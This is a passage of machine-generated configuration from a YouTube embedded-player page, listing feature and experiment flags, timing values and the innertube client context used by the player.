_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.144.14.110","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpJNE5qUTFOekE1T0RnM056UTRNUT09EMncrcsGGMncrcsG","rolloutToken":"COTig5b8xPiZjgEQ9_HgnLiSkgMY9_HgnLiSkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI4+DgnLiSkgMVOSkVBR0hwicf"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTLZ7COrJSExkf0oWRPZKlDMHQBSU-rKd8gpNmrF_af2EZ3X6EGgV7fydWLGAOm_3HnDDjhMpGP7YsVlfQhhs_8KuiKb-BmzmTzAuAS1YMI_OI29-dzvwg8PjbZnIj6897Dyged43AKs0cdE8Oy07h_IKODtF-prx5Z-lqwlfNUHfWo9bM43fNCdpzINg","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425030,51456931,51484222,51490331,51500051,51505436,51526266,51530495,51534669,51557843,51560386,51565116,51566373,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51611457,51615066,51620867,51621065,51622845,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684302,51684306,51691589,51693511,51696107,51696619,51697032,51700777,51701616,51704637,51704750,51705183,51705185,51709243,51711227,51711298,51712601,51713176,51713237,51714463,51717189,51717474,51719410,51719628,51732102,51735452,51737133,51738919,51741220,51742478,51742828,51742877,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio